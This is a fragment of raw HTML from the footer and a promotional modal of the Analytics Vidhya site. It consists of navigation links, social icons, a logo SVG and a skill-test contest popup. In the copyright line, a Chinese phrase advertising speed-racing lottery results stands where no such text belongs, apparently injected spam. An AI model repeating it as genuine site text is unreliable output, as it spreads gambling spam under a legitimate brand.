class="text-decoration-none" target="_blank" href="index0da4-100.html?ref=global_footer">Qwen 2.5 VL</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-101.html?ref=global_footer">Qwen Chat</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-102.html?ref=global_footer">Grok 3</a></span></div><div class="mb-3"><h2 class="text-white fs-24 mb-3">AI Development Frameworks</h2><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-103.html?ref=global_footer">n8n</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-57.html?ref=global_footer">LangChain</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-104.html?ref=global_footer">Agent SDK</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-105.html?ref=global_footer">A2A by Google</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-106.html?ref=global_footer">SmolAgents</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-107.html?ref=global_footer">LangGraph</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-108.html?ref=global_footer">CrewAI</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-109.html?ref=global_footer">Agno</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-110.html?ref=global_footer">LangFlow</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-111.html?ref=global_footer">AutoGen</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-112.html?ref=global_footer">LlamaIndex</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-113.html?ref=global_footer">Swarm</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-114.html?ref=global_footer">AutoGPT</a></span></div><div class="mb-3"><h2 class="text-white fs-24 mb-3">Data Science Tools and Techniques</h2><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-115.html?ref=global_footer">Python</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-116.html?ref=global_footer">R</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-117.html?ref=global_footer">SQL</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-118.html?ref=global_footer">Jupyter Notebooks</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-119.html?ref=global_footer">TensorFlow</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-120.html?ref=global_footer">Scikit-learn</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-121.html?ref=global_footer">PyTorch</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-122.html?ref=global_footer">Tableau</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-123.html?ref=global_footer">Apache Spark</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-124.html?ref=global_footer">Matplotlib</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-125.html?ref=global_footer">Seaborn</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-126.html?ref=global_footer">Pandas</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-127.html?ref=global_footer">Hadoop</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-128.html?ref=global_footer">Docker</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-129.html?ref=global_footer">Git</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-130.html?ref=global_footer">Keras</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-131.html?ref=global_footer">Apache Kafka</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-132.html?ref=global_footer">AWS</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-133.html?ref=global_footer">NLP</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-134.html?ref=global_footer">Random Forest</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-135.html?ref=global_footer">Computer Vision</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-136.html?ref=global_footer">Data Visualization</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-137.html?ref=global_footer">Data Exploration</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-138.html?ref=global_footer">Big Data</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-139.html?ref=global_footer">Common Machine Learning Algorithms</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-140.html?ref=global_footer">Machine Learning</a></span><span class="fs-16 mb-3"><a class="text-decoration-none" target="_blank" href="index0da4-141.html?ref=global_footer">Google Data Science Agent</a></span></div></div></div></section><footer class="footer background-dark-secondary py-5"><div class="container"><div class="row pb-4 border-bottom border-bottom-1 border-bottom-white"><div class="col-6 col-md-4 col-lg-2 mb-2"><h2 class="text-white fs-18 fw-bold mb-4">Company</h2><ul class="list-style-none"><li class="mb-3"><a class="text-decoration-none text-dark-secondary fs-16 fw-normal" href="index0da4-142.html?ref=global_footer" target="_blank">About Us</a></li><li class="mb-3"><a class="text-decoration-none text-dark-secondary fs-16 fw-normal" href="index0da4-143.html?ref=global_footer" target="_blank">Contact Us</a></li><li class="mb-3"><a class="text-decoration-none text-dark-secondary fs-16 fw-normal" href="index0da4-144.html?ref=global_footer" target="_blank">Careers</a></li></ul></div><div class="col-6 col-md-4 col-lg-2 mb-2"><h2 class="text-white fs-18 fw-bold mb-4">Discover</h2><ul class="list-style-none"><li class="mb-3"><a class="text-decoration-none text-dark-secondary fs-16 fw-normal" href="https://analyticsvidhya.com/blog/?ref=global_footer" target="_blank">Blogs</a></li><li class="mb-3"><a class="text-decoration-none text-dark-secondary fs-16 fw-normal" href="index0da4-145.html?ref=global_footer" target="_blank">Expert Sessions</a></li><li class="mb-3"><a class="text-decoration-none text-dark-secondary fs-16 fw-normal" href="index0da4-146.html?ref=global_footer" target="_blank">Learning Paths</a></li><li class="mb-3"><a class="text-decoration-none text-dark-secondary fs-16 fw-normal" href="index0da4-33.html?ref=global_footer" target="_blank">Comprehensive Guides</a></li></ul></div><div class="col-6 col-md-4 col-lg-2 mb-2"><h2 class="text-white fs-18 fw-bold mb-4">Learn</h2><ul class="list-style-none"><li class="mb-3"><a class="text-decoration-none text-dark-secondary fs-16 fw-normal" href="index0da4-147.html?ref=global_footer" target="_blank">Free Courses</a></li><li class="mb-3"><a class="text-decoration-none text-dark-secondary fs-16 fw-normal" href="index0da4-3.html?ref=global_footer" target="_blank">AI&amp;ML Program</a></li><li class="mb-3"><a class="text-decoration-none text-dark-secondary fs-16 fw-normal" href="index0da4-2.html?ref=global_footer" target="_blank">Pinnacle Plus Program</a></li><li class="mb-3"><a class="text-decoration-none text-dark-secondary fs-16 fw-normal" href="index0da4-4.html?ref=global_footer" target="_blank">Agentic AI Program</a></li></ul></div><div class="col-6 col-md-4 col-lg-2 mb-2"><h2 class="text-white fs-18 fw-bold mb-4">Engage</h2><ul class="list-style-none"><li class="mb-3"><a class="text-decoration-none text-dark-secondary fs-16 fw-normal" href="https://community.analyticsvidhya.com/?ref=global_footer" target="_blank">Community</a></li><li class="mb-3"><a class="text-decoration-none text-dark-secondary fs-16 fw-normal" href="https://datahack.analyticsvidhya.com/?ref=global_footer" target="_blank">Hackathons</a></li><li class="mb-3"><a class="text-decoration-none text-dark-secondary fs-16 fw-normal" href="index0da4-148.html?ref=global_footer" target="_blank">Events</a></li><li class="mb-3"><a class="text-decoration-none text-dark-secondary fs-16 fw-normal" href="index0da4-149.html?ref=global_footer" target="_blank">Podcasts</a></li></ul></div><div class="col-6 col-md-4 col-lg-2 mb-2"><h2 class="text-white fs-18 fw-bold mb-4">Contribute</h2><ul class="list-style-none"><li class="mb-3"><a class="text-decoration-none text-dark-secondary fs-16 fw-normal" href="index0da4-150.html?ref=global_footer" target="_blank">Become an Author</a></li><li class="mb-3"><a class="text-decoration-none text-dark-secondary fs-16 fw-normal" href="https://docs.google.com/forms/d/e/1FAIpQLSdTDIsIUzmliuTkXIlTX6qI65RCiksQ3nCbTJ7twNx2rgEsXw/viewform?ref=global_footer" target="_blank" rel="nofollow">Become a Speaker</a></li><li class="mb-3"><a class="text-decoration-none text-dark-secondary fs-16 fw-normal" href="https://docs.google.com/forms/d/e/1FAIpQLSdTDIsIUzmliuTkXIlTX6qI65RCiksQ3nCbTJ7twNx2rgEsXw/viewform?ref=global_footer" target="_blank" rel="nofollow">Become a Mentor</a></li><li class="mb-3"><a class="text-decoration-none text-dark-secondary fs-16 fw-normal" href="https://docs.google.com/forms/d/e/1FAIpQLSdTDIsIUzmliuTkXIlTX6qI65RCiksQ3nCbTJ7twNx2rgEsXw/viewform?ref=global_footer" target="_blank" rel="nofollow">Become an Instructor</a></li></ul></div><div class="col-6 col-md-4 col-lg-2 mb-2"><h2 class="text-white fs-18 fw-bold mb-4">Enterprise</h2><ul class="list-style-none"><li class="mb-3"><a class="text-decoration-none text-dark-secondary fs-16 fw-normal" href="index0da4-151.html?ref=global_footer" target="_blank">Our Offerings</a></li><li class="mb-3"><a class="text-decoration-none text-dark-secondary fs-16 fw-normal" href="index0da4-152.html?ref=global_footer" target="_blank">Trainings</a></li><li class="mb-3"><a class="text-decoration-none text-dark-secondary fs-16 fw-normal" href="index0da4-153.html?ref=global_footer" target="_blank">Data Culture</a></li><li class="mb-3"><a class="text-decoration-none text-dark-secondary fs-16 fw-normal" href="https://newsletter.ai/?ref=global_footer" target="_blank" rel="nofollow">AI Newsletter</a></li></ul></div></div><div class="bottom-footer d-flex align-items-center pt-4 flex-wrap justify-content-center"><a href="https://www.instagram.com/analytics_vidhya?utm_source=newhomepage" target="_blank" rel="nofollow" class="icon-wrapper p-2 background-dark-tertiary rounded-2 me-2" aria-label="instagram"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M12 9C10.3426 9 9 10.3431 9 12C9 13.6573 10.3431 15 12 15C13.6573 15 15 13.6569 15 12C15 10.3427 13.6569 9 12 9ZM12 7C14.7604 7 17 9.2371 17 12C17 14.7605 14.7629 17 12 17C9.23953 17 7 14.7629 7 12C7 9.23953 9.2371 7 12 7ZM18.5 6.74915C18.5 7.43926 17.9392 7.99917 17.25 7.99917C16.5599 7.99917 16 7.4384 16 6.74915C16 6.0599 16.5607 5.5 17.25 5.5C17.9383 5.49913 18.5 6.0599 18.5 6.74915ZM12 4C9.52552 4 9.1222 4.00655 7.97129 4.0578C7.18717 4.09461 6.66155 4.20007 6.17318 4.38967C5.73918 4.55799 5.42611 4.75898 5.09254 5.09255C4.75769 5.4274 4.55706 5.73963 4.38942 6.17383C4.19938 6.66332 4.09395 7.18811 4.0578 7.97115C4.00605 9.0752 4 9.46105 4 12C4 14.4745 4.00655 14.8778 4.05779 16.0286C4.09462 16.8124 4.20022 17.3388 4.38936 17.826C4.55812 18.2606 4.75952 18.5744 5.09148 18.9064C5.42765 19.2421 5.74081 19.4434 6.17089 19.6094C6.66521 19.8005 7.1905 19.9061 7.97114 19.9422C9.0752 19.9939 9.46105 20 12 20C14.4745 20 14.8778 19.9934 16.0286 19.9422C16.8107 19.9055 17.3375 19.7996 17.826 19.6106C18.2594 19.4423 18.5742 19.2402 18.9064 18.9085C19.2426 18.5718 19.4435 18.2594 19.6097 17.8283C19.8003 17.3358 19.9061 16.8098 19.9422 16.0289C19.9939 14.9248 20 14.5389 20 12C20 9.52552 19.9934 9.12221 19.9422 7.97137C19.9054 7.18906 19.7995 6.66149 19.6103 6.17318C19.4424 5.74038 19.2407 5.42635 18.9074 5.09255C18.572 4.75715 18.2606 4.55693 17.8261 4.38942C17.337 4.19954 16.8114 4.09396 16.0288 4.05781C14.9248 4.00605 14.5389 4 12 4ZM12 2C14.7166 2 15.0558 2.01 16.1225 2.06C17.1866 2.10917 17.9125 2.2775 18.55 2.525C19.2091 2.77917 19.7658 3.1225 20.3216 3.67833C20.8766 4.23417 21.22 4.7925 21.475 5.45C21.7216 6.08667 21.89 6.81333 21.94 7.8775C21.9875 8.94417 22 9.28333 22 12C22 14.7167 21.99 15.0558 21.94 16.1225C21.8908 17.1867 21.7216 17.9125 21.475 18.55C21.2208 19.2092 20.8766 19.7658 20.3216 20.3217C19.7658 20.8767 19.2066 21.22 18.55 21.475C17.9125 21.7217 17.1866 21.89 16.1225 21.94C15.0558 21.9875 14.7166 22 12 22C9.28333 22 8.94416 21.99 7.8775 21.94C6.81333 21.8908 6.08833 21.7217 5.45 21.475C4.79166 21.2208 4.23416 20.8767 3.67833 20.3217C3.1225 19.7658 2.78 19.2067 2.525 18.55C2.2775 17.9125 2.11 17.1867 2.06 16.1225C2.0125 15.0558 2 14.7167 2 12C2 9.28333 2.01 8.94417 2.06 7.8775C2.10916 6.8125 2.2775 6.0875 2.525 5.45C2.77916 4.79167 3.1225 4.23417 3.67833 3.67833C4.23416 3.1225 4.7925 2.78 5.45 2.525C6.0875 2.2775 6.8125 2.11 7.8775 2.06C8.94416 2.0125 9.28333 2 12 2Z" fill="white"></path></svg></a><a href="https://www.twitter.com/analyticsvidhya?utm_source=newhomepage" target="_blank" rel="nofollow" class="icon-wrapper p-2 background-dark-tertiary rounded-2 me-2" aria-label="twitter"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18" fill="none"><path d="M6 1.5H0.75L6.94565 9.76087L1.08746 16.4999H3.07499L7.86623 10.9882L12 16.5H17.25L10.7938 7.89172L16.3501 1.5H14.3626L9.87323 6.66433L6 1.5ZM12.75 15L3.75 3H5.25L14.25 15H12.75Z" fill="white"></path></svg></a><a href="https://www.linkedin.com/company/analytics-vidhya?utm_source=newhomepage" target="_blank" rel="nofollow" class="icon-wrapper p-2 background-dark-tertiary rounded-2 me-2" aria-label="linkedin"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none"><path d="M6.93755 5.00091C6.93718 5.81522 6.44315 6.548 5.68841 6.85371C4.93367 7.15943 4.06894 6.97703 3.50197 6.39253C2.935 5.80802 2.77902 4.93813 3.10757 4.19305C3.43613 3.44797 4.18361 2.97648 4.99755 3.00091C6.07862 3.03336 6.93804 3.91935 6.93755 5.00091ZM6.99755 8.48091H2.99755V21.0009H6.99755V8.48091ZM13.3176 8.48091H9.33755V21.0009H13.2776V14.4309C13.2776 10.7709 18.0476 10.4309 18.0476 14.4309V21.0009H21.9976V13.0709C21.9976 6.90091 14.9376 7.13091 13.2776 10.1609L13.3176 8.48091Z" fill="white"></path></svg></a><a href="https://youtube.com/@Analyticsvidhya?utm_source=newhomepage" target="_blank" rel="nofollow" class="icon-wrapper p-2 background-dark-tertiary rounded-2 me-2" aria-label="youtube"><svg xmlns="http://www.w3.org/2000/svg" width="25" height="24" viewBox="0 0 25 24" fill="none"><path d="M20.1059 6.99482C20.0297 6.69695 19.8142 6.47221 19.5674 6.40288C19.1289 6.28062 17 6 12.5 6C8 6 5.87154 6.28073 5.43127 6.40323C5.18678 6.47123 4.97132 6.69593 4.89412 6.99482C4.78532 7.41923 4.5 9.19595 4.5 12C4.5 14.804 4.78532 16.5808 4.89442 17.0064C4.97028 17.3031 5.18578 17.5278 5.43153 17.5968C5.87154 17.7193 8 18 12.5 18C17 18 19.1289 17.7194 19.5687 17.5968C19.8132 17.5288 20.0287 17.3041 20.1059 17.0052C20.2147 16.5808 20.5 14.8 20.5 12C20.5 9.2 20.2147 7.41923 20.1059 6.99482ZM22.0432 6.49818C22.5 8.28 22.5 12 22.5 12C22.5 12 22.5 15.72 22.0432 17.5018C21.7887 18.4873 21.046 19.2618 20.1046 19.5236C18.3961 20 12.5 20 12.5 20C12.5 20 6.60739 20 4.89539 19.5236C3.95048 19.2582 3.20781 18.4836 2.95676 17.5018C2.5 15.72 2.5 12 2.5 12C2.5 12 2.5 8.28 2.95676 6.49818C3.21129 5.51273 3.95397 4.73818 4.89539 4.47636C6.60739 4 12.5 4 12.5 4C12.5 4 18.3961 4 20.1046 4.47636C21.0495 4.74182 21.7922 5.51636 22.0432 6.49818ZM10.5 15.5V8.5L16.5 12L10.5 15.5Z" fill="white"></path></svg></a><p class="text-dark-tertiary mb-0 ms-auto fs-16 mt-2 text-center"><a href="index-2.html" target="_blank" class="text-decoration-none text-dark-tertiary">Terms &amp; Conditions</a><svg class="mx-2" xmlns="http://www.w3.org/2000/svg" width="6" height="6" viewBox="0 0 6 6" fill="none"><circle cx="3" cy="3" r="3" fill="#8E8E8E"></circle></svg><a href="index-5.html" target="_blank" class="text-decoration-none text-dark-tertiary">Refund Policy</a><svg class="mx-2" xmlns="http://www.w3.org/2000/svg" width="6" height="6" viewBox="0 0 6 6" fill="none"><circle cx="3" cy="3" r="3" fill="#8E8E8E"></circle></svg><a href="index-6.html" target="_blank" class="text-decoration-none text-dark-tertiary">Privacy Policy</a><svg class="mx-2" xmlns="http://www.w3.org/2000/svg" width="6" height="6" viewBox="0 0 6 6" fill="none"><circle cx="3" cy="3" r="3" fill="#8E8E8E"></circle></svg><a href="index-7.html" target="_blank" class="text-decoration-none text-dark-tertiary">Cookies Policy</a><span class="ms-4">© Analytics Vidhya <!-- -->极速赛车开奖结果查询丨极速赛车全国开奖.All rights reserved.</span></p></div></div></footer><div class="modal fade" id="skillTestModal" tabindex="-1" aria-labelledby="skillTestModalLabel" aria-hidden="true"><div class="modal-dialog modal-dialog-centered"><div class="modal-content background-dark-primary mx-auto rounded-4 position-relative"><div class="modal-header border-0"><div class="av-logo mx-auto d-table"><svg width="138" height="40" viewBox="0 0 138 40" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M52.4669 16.333H49.9277L55.6133 2.77747H58.2629L64.0589 16.333H61.3817L59.8637 12.6386H55.4201L56.2757 10.4441H58.9805L56.8829 5.3608L52.4669 16.333Z" fill="white"></path><path d="M65.6875 16.3333V6.41663H67.5919L67.8955 7.86107C68.8339 6.88885 69.8827 6.41663 71.0971 6.41663C73.4155 6.41663 74.5747 7.63885 74.5747 10.0833V16.3333H72.1183V10.0833C72.1183 8.99996 71.5939 8.4444 70.5175 8.4444C69.7171 8.4444 68.9443 8.77774 68.1715 9.41663V16.3333H65.6875ZM81.1435 6.41663C83.9863 6.41663 85.4215 7.49996 85.4215 9.6944V16.3611H84.0139L83.1583 15.4722C82.3303 16.0555 81.3919 16.3611 80.3983 16.3611C78.0523 16.3611 76.8931 15.3333 76.8931 13.2777C76.8931 11.3055 78.2731 10.3333 81.0607 10.3333C81.7231 10.3333 82.3579 10.3888 83.0203 10.5277V9.72218C83.0203 8.83329 82.4131 8.38885 81.1711 8.38885C80.1223 8.38885 78.9631 8.55551 77.6935 8.86107V6.88885C78.9355 6.58329 80.0947 6.41663 81.1435 6.41663ZM81.0331 12C79.8739 12 79.2943 12.4166 79.2943 13.2222C79.2943 14.1111 79.7911 14.5555 80.7571 14.5555C81.5575 14.5555 82.3027 14.3055 82.9927 13.7777V12.1944C82.4407 12.0833 81.8611 12.0277 81.2539 12H81.0331Z" fill="white"></path><path d="M90.997 2.77747V16.333H88.375V2.77747H90.997Z" fill="white"></path><path d="M92.3203 6.41667H94.9699L97.4539 13.4722L99.8827 6.41667H102.477L98.3647 16.5C97.6471 18.2778 96.4603 19.5556 94.8595 20.3056L93.6451 18.6111C94.7491 18.1389 95.5495 17.3611 96.0463 16.2778L92.3203 6.41667ZM103.802 4.75H105.596L105.955 6.36111H108.384V8.36111H106.258V12.9444C106.258 13.8611 106.645 14.3333 107.418 14.3333H108.411V16.3333H106.231C104.602 16.3333 103.802 15.4444 103.802 13.6389V4.75Z" fill="white"></path><path d="M111.696 5.44413C112.428 5.44413 113.021 4.84718 113.021 4.1108C113.021 3.37442 112.428 2.77747 111.696 2.77747C110.964 2.77747 110.371 3.37442 110.371 4.1108C110.371 4.84718 110.964 5.44413 111.696 5.44413Z" fill="white"></path><path d="M113.02 6.41663V16.3333H110.398V6.41663H113.02Z" fill="white"></path><path d="M122.874 16.0555C122.046 16.25 121.19 16.3333 120.307 16.3333C116.774 16.3333 114.98 14.6111 114.98 11.1944C114.98 7.99996 116.747 6.41663 120.307 6.41663C121.19 6.41663 122.046 6.49996 122.874 6.6944V8.66663C122.046 8.47218 121.246 8.38885 120.5 8.38885C118.513 8.38885 117.52 9.30551 117.52 11.1666C117.52 13.2777 118.513 14.3333 120.5 14.3333C121.273 14.3333 122.046 14.25 122.874 14.0555V16.0555ZM124.972 15.7777V13.75C126.048 14.1944 127.29 14.3888 128.698 14.3888C129.746 14.3888 130.271 14.0555 130.271 13.3611C130.271 12.7222 129.912 12.3888 129.222 12.3888H127.456C125.496 12.3888 124.502 11.4166 124.502 9.47218C124.502 7.4444 125.938 6.41663 128.808 6.41663C130.022 6.41663 131.182 6.61107 132.258 6.97218V8.99996C131.182 8.55552 130.022 8.36107 128.753 8.36107C127.428 8.36107 126.766 8.6944 126.766 9.38885C126.766 10.0277 127.152 10.3611 127.925 10.3611H129.498C131.651 10.3611 132.727 11.3333 132.727 13.2777C132.727 15.3055 131.347 16.3333 128.615 16.3333C127.262 16.3333 126.048 16.1388 124.972 15.7777Z" fill="white"></path><path d="M63.9781 19.974L58.1545 33.3907H55.5049L49.9297 19.974H52.8553L56.9677 30.2518L61.0801 19.974H63.9781Z" fill="white"></path><path d="M68.0074 23.5295V33.3907H65.5234V23.5295H68.0074Z" fill="white"></path><path d="M79.3504 19.974V32.8073C77.86 33.1962 76.3972 33.3907 74.962 33.3907C71.8156 33.3907 70.2148 31.6962 70.2148 28.2796C70.2148 25.1407 71.7604 23.5573 74.8516 23.5573C75.514 23.5573 76.1764 23.724 76.8664 24.0296V19.974H79.3504ZM74.962 25.6129C73.4164 25.6129 72.6712 26.474 72.6712 28.224C72.6712 30.2796 73.4716 31.3073 75.0724 31.3073C75.7072 31.3073 76.3144 31.224 76.894 31.0296V26.1129C76.3696 25.7796 75.7348 25.6129 74.962 25.6129ZM82.0552 33.3907V19.974H84.5116V24.8073C85.2844 23.974 86.2504 23.5573 87.4648 23.5573C89.7832 23.5573 90.9424 24.7796 90.9424 27.1962V33.4184H88.486V27.1684C88.486 26.0851 87.9616 25.5296 86.8852 25.5296C86.0848 25.5296 85.312 25.8629 84.5392 26.5018V33.3907H82.0552ZM92.488 23.5296H95.11L97.5664 30.6129L99.9676 23.5296H102.534L98.4772 33.6684C97.7596 35.4462 96.6004 36.724 95.0272 37.474L93.8404 35.7796C94.9168 35.3073 95.7172 34.5018 96.214 33.4184L92.488 23.5296ZM107.972 23.5296C110.87 23.5296 112.332 24.6129 112.332 26.7796V33.3907H110.897L110.014 32.5018C109.158 33.0851 108.22 33.3907 107.199 33.3907C104.825 33.3907 103.611 32.3629 103.611 30.3351C103.611 28.3907 105.018 27.3907 107.861 27.3907C108.524 27.3907 109.186 27.4462 109.848 27.5851V26.8351C109.848 25.9462 109.214 25.5018 107.972 25.5018C106.895 25.5018 105.708 25.6684 104.411 25.974V24.0018C105.708 23.6962 106.895 23.5296 107.972 23.5296ZM107.861 29.0851C106.674 29.0851 106.095 29.5018 106.095 30.3073C106.095 31.1962 106.592 31.6129 107.585 31.6129C108.413 31.6129 109.158 31.3629 109.876 30.8351V29.2518C109.241 29.1407 108.551 29.0851 107.861 29.0851Z" fill="white"></path><path d="M41.0697 2.99995C41.7045 3.33328 41.8977 3.97217 41.9529 4.22217V4.24995C41.9805 4.36106 42.0081 4.47217 42.0081 4.58328L43.3053 11.8333C43.3329 11.9166 43.3329 12.0277 43.3053 12.1111C43.3053 12.1388 43.3053 12.1666 43.3053 12.1944C43.3053 12.8333 42.7809 13.3611 42.1461 13.3611C41.5941 13.3611 41.1525 13 41.0421 12.4722L39.9657 7.38884C39.9657 7.38884 37.0677 12.4722 33.8937 18.0277L33.7005 18.3888L33.5073 18.75C33.4797 18.8055 33.4521 18.8611 33.3969 18.9166L33.1761 19.2777L32.5413 20.3611L32.4309 20.5277L32.2377 20.8611C32.1825 20.9722 32.0997 21.0833 32.0445 21.1944L31.8513 21.5277C31.6857 21.8055 31.5477 22.0555 31.3821 22.3333L31.1889 22.6666C28.4565 27.4166 26.0553 31.5833 25.6137 32.2222C25.2825 32.8333 24.6201 33.2222 23.9025 33.2222C23.2125 33.2222 22.5777 32.8611 22.2465 32.3055C22.2189 32.2777 22.2189 32.2777 22.1913 32.2499C22.0257 31.9999 21.8325 31.7222 21.6117 31.3888L21.3633 30.9999C20.6181 29.8611 19.6797 28.4444 18.7137 26.9999L18.4377 26.5833C17.2233 24.7499 16.0089 22.9166 15.1809 21.6666L15.0705 21.4722C14.5737 20.7222 14.2149 20.1944 14.1321 20.0833C14.1045 20.0555 13.9941 19.9444 13.8285 19.9166H13.7733C13.7181 19.9166 13.4973 19.9444 13.3593 20.1944C12.8625 21.1388 11.7309 23.4166 10.5441 25.7499L10.3785 26.0833C10.1301 26.5555 9.90931 27.0277 9.68851 27.4722L9.57811 27.6944C8.22571 30.3611 7.06651 32.7222 6.98371 32.7777C6.81811 33.0277 6.51451 33.2222 6.15571 33.2222C5.60371 33.2222 5.16211 32.7777 5.16211 32.2222C5.16211 32.0277 5.21731 31.8611 5.30011 31.6944L12.2829 17.3611C12.6417 16.8611 13.0281 16.7222 13.5249 16.6944C14.1321 16.6666 14.4633 16.9722 14.7669 17.3611C14.8773 17.5277 16.3401 19.5 18.0237 21.8055L18.1617 21.9999C18.2445 22.1388 18.3549 22.2499 18.4377 22.3888L18.5757 22.5833C18.6309 22.6388 18.6585 22.7222 18.7137 22.7777L18.8517 22.9722L18.9897 23.1666L19.2105 23.4722L19.4037 23.75C20.8941 25.7499 22.3293 27.7222 23.0745 28.6944C23.4057 29.1388 23.7093 29.1666 23.7645 29.1666H23.7921H23.8197C23.9301 29.1666 24.2613 29.1111 24.4821 28.7499C25.3653 27.2222 27.4353 23.4166 29.6709 19.3333L29.8365 19C29.9469 18.7777 30.0573 18.5555 30.1953 18.3611L30.8853 17.0833C30.9405 16.9722 30.9957 16.8611 31.0785 16.75L31.2717 16.4166C31.3545 16.25 31.4649 16.0833 31.5477 15.9166L31.7409 15.5833C34.4457 10.5555 36.8745 6.08328 36.9849 5.88884L32.7069 7.11106C32.5689 7.16662 32.4309 7.1944 32.2929 7.1944C31.6581 7.1944 31.1337 6.66662 31.1337 6.02773C31.1337 5.4444 31.5753 4.97217 32.1273 4.88884L39.2205 3.05551C39.4689 2.9444 39.7449 2.88884 40.0209 2.88884C40.0485 2.88884 40.0485 2.88884 40.0761 2.88884C40.4073 2.77773 40.7385 2.80551 41.0697 2.99995Z" fill="white"></path><path d="M66.6803 22.6388C67.4119 22.6388 68.0051 22.0419 68.0051 21.3055C68.0051 20.5691 67.4119 19.9722 66.6803 19.9722C65.9486 19.9722 65.3555 20.5691 65.3555 21.3055C65.3555 22.0419 65.9486 22.6388 66.6803 22.6388Z" fill="white"></path></svg></div><button type="button" class="btn border-0 position-absolute top-0 end-0 m-3" data-bs-dismiss="modal" aria-label="Close"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24" fill="none"><path d="M18 6L6 18M18 18L6 6.00001" stroke="white" stroke-width="2" stroke-linecap="round"></path></svg></button></div><div class="modal-body text-center pb-0"><div class="background-dark-secondary p-3 rounded-3 py-4"><h4 class="text-gradient fs-40">AI Battlefield</h4><h5 class="text-white mb-4 fs-20">MCQ Based Skill Test</h5><span class="badge badge-secondary rounded-3 background-dark-tertiary p-3 fs-14"><svg class="me-2" width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M2.25 7.5H15.75M6.75 3.75H4.65C3.80992 3.75 3.38988 3.75 3.06901 3.91349C2.78677 4.0573 2.5573 4.28677 2.41349 4.56901C2.25 4.88988 2.25 5.30992 2.25 6.15V13.35C2.25 14.1901 2.25 14.6101 2.41349 14.931C2.5573 15.2132 2.78677 15.4427 3.06901 15.5865C3.38988 15.75 3.80992 15.75 4.65 15.75H13.35C14.1901 15.75 14.6101 15.75 14.931 15.5865C15.2132 15.4427 15.4427 15.2132 15.5865 14.931C15.75 14.6101 15.75 14.1901 15.75 13.35V6.15C15.75 5.30992 15.75 4.88988 15.5865 4.56901C15.4427 4.28677 15.2132 4.0573 14.931 3.91349C14.6101 3.75 14.1901 3.75 13.35 3.75H11.25M6.75 3.75H11.25M6.75 3.75V3.375C6.75 2.75368 6.24632 2.25 5.625 2.25C5.00368 2.25 4.5 2.75368 4.5 3.375V3.75M11.25 3.75V3.375C11.25 2.75368 11.7537 2.25 12.375 2.25C12.9963 2.25 13.5 2.75368 13.5 3.375V3.75" stroke="white" stroke-width="1.5" stroke-linecap="round"></path></svg>8th - 18th March</span></div><h6 class="text-white my-4 fs-20">Win upto INR 1,00,000*</h6></div><div class="modal-footer border-0 justify-content-center p-3 pt-0"><a href="index-8.html" target="_blank" class="btn btn-dark btn-dark-primary w-100 mb-3">Participate Now</a><p class="text-center text-dark-tertiary fs-12">*Terms and conditions apply</p></div></div></div></div><div class="modal login-modal  shadow" id="welcomeModal" tabindex="-1" style="display:none"><div class="modal-dialog modal-dialog-centered"><div class="modal-content background-dark-primary 